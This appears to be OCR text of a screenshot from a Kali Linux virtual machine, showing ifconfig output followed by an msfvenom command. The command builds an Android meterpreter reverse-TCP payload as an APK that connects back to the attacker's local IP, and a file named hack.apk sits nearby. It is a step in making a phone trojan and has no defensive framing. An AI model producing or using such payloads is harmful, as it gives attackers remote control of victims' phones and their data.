 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 13:46 1
hack.apk
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.43.35 netmask 255.255.255.0 broadcast 192.168.43.255
inet6 fe80::a00:27ff:fef8:42a7 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:f8:42:a7 txqueuelen 1000 (Ethernet)
RX packets 78 bytes 8370 (8.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 78 bytes 6297 (6.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.43.35 R >
/root/Desktop/sekali.apk
Icecream
APPS
Right Ctrl
0:46
13/05/2019
4